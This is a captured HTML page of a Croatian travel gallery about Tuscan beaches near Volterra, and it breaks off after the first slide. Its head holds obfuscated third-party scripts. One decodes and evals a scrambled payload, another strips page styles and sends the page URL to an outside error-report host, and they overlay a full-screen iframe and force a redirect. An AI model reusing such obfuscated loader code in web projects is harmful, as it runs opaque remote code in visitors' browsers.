

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/galerija/putovanja/kupanje-u-toskani---614899.html/61925403
body_size: 13788
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    	<link rel="canonical" href="https://punkufer.dnevnik.hr/galerija/putovanja/kupanje-u-toskani---614899.html/61925403">
    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    

	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Italija - 7" >
<meta name="keywords" content="kamo putovati,italija,toskana,volterra,plaža,slađana trajković" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Talijanski Maldivi: Mjesto u susjedstvu kao stvoreno za produženi vikend" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/galerija/putovanja/kupanje-u-toskani---614899.html/61925403" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2020/61925403.jpg" >
<meta property="og:description" content="Italija - 7" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Talijanski Maldivi: Mjesto u susjedstvu kao stvoreno za produženi vikend" >
<meta name="twitter:description" content="Italija - 7" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2020/61925403.jpg" >
		<title>Talijanski Maldivi: Mjesto u susjedstvu kao stvoreno za produženi vikend</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:true,
    sectionId: 123052,
    subsiteId: 10004343,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Putovanja\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272021\u002D06\u002D24T14\u003A06\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020235,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sequence\u003A\u00203,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027gallery\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A614899,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":614899,"contentKeywords":["kamo-putovati","italija","toskana","volterra","plaza","sladjana-trajkovic"],"contentDate":"20210624","mobileApp":false,"realSiteId":10023,"sectionName":"Putovanja"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"photo-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo-2"]},"gallery-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_gal",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60]],"punkufer_desk_gal"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["kamo putovati","italija","toskana","volterra","pla\u017ea","sla\u0111ana trajkovi\u0107"],"description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/putovanja\/kupanje-u-toskani---614899.html\/61925403","ads_enabled":true,"page_type":"gallery","content_id":"gallery:614899","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123052,"subsite_id":10004343,"hostname":"punkufer.dnevnik.hr","type":"gallery","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/putovanja\/kupanje-u-toskani---614899.html\/61925403","topic":"Putovanja"},"article":{"id":614899,"title":"Taijanski Maldivi: Tirkizno more, bijeli pijesak i \u010dudesna priroda","teaser":"Talijanski Maldivi: Mjesto u susjedstvu kao stvoreno za produ\u017eeni vikend","summary":"Ovaj dio Italije nudi bogatu ponudu smje\u0161taja kojem \u0107ete te\u0161ko odoljeti - slatko ure\u0111ene vile u talijanskom stilu, uklopljene u romanti\u010dnu prirodu, svakako zaslu\u017euju biti na va\u0161oj bucket listi. Cijene takvih idili\u010dnih no\u0107enja su priu\u0161tive, a kre\u0107u se od 100 \u20ac za dvije osobe (no\u0107enje s doru\u010dkom) pa na vi\u0161e.","authors":["Sla\u0111ana Trajkovi\u0107"],"entered_by":"N.B","created_by":235,"tags":["kamo-putovati","italija","toskana","volterra","plaza","sladjana-trajkovic"],"date_published_from":1624538460,"date_published":1624538340,"date_created":1596031181,"is_gallery":true,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"photo-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo-2"]},"gallery-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_gal",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60]],"punkufer_desk_gal"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["kamo putovati","italija","toskana","volterra","pla\u017ea","sla\u0111ana trajkovi\u0107"],"description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/putovanja\/kupanje-u-toskani---614899.html\/61925403","ads_enabled":true,"page_type":"gallery","content_id":"gallery:614899","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"kamo putovati, italija, toskana, volterra, pla\u017ea, sla\u0111ana trajkovi\u0107","description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/putovanja\/kupanje-u-toskani---614899.html\/61925403","ads_enabled":true,"page_type":"gallery","content_id":"gallery:614899","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/ImageGallery" class="light-g gallery-page gallery-fullscreen  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	


<div id="page-wrapper">

<link rel="stylesheet" href="https://bundle.dnevnik.hr/gallery/css/splide.min.css">
<link rel="stylesheet" href="/static/hr/cms/shared/font/fontello/css/fontello.css">
<link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/gallery.css">

<header class="gallery__header">
    <div class="header__logo">
        <a href="/">
            <img src="/static/hr/cms/punkufer_2019/img/logo-solid-alt.svg" />
        </a>
    </div>
    <a class="share-sb g-sh" href="#">
        <i class="icon-share"></i>
    </a>
    <a class="close" href="/clanak/putovanja/kupanje-u-toskani---614899.html">
        <i class="icon-close"></i>
    </a>
</header>

<h2 id="g-title" class="gallery__title">Talijanski Maldivi: Mjesto u susjedstvu kao stvoreno za produženi vikend</h2>

<div class="gallery new no-js" style="overflow: hidden;">

    <span class="share">
                        <span class="share-label">Podijeli</span>
        <a data-href="https://punkufer.dnevnik.hr/clanak/putovanja/kupanje-u-toskani---614899.html" target="_blank" class="fb"
            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Fkupanje-u-toskani---614899.html&amp;src=sdkpreparse">
            <i class="icon-fb"></i>
        </a>
        <a target="_blank" class="wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Fkupanje-u-toskani---614899.html"
            data-action="share/whatsapp/share">
            <i class="icon-wapp-black"></i>
        </a>
        <a class="mail" target="_blank" href="mailto:?subject=Talijanski Maldivi: Mjesto u susjedstvu kao stvoreno za produženi vikend&amp;body=https://punkufer.dnevnik.hr/clanak/putovanja/kupanje-u-toskani---614899.html">
            <i class="icon-mail-black"></i>
        </a>
    </span>

    <div class="gallery-wrap">

        <section id="main-carousel" class="splide" aria-label="My Awesome Gallery">
            <div class="splide__track">
                <ul class="splide__list">
                                                            
                                                                                                                                                                                                        
                    <li class="splide__slide" data-cms-entityid="61925402">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925402.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925402.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925402.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925402.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 6</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925401">
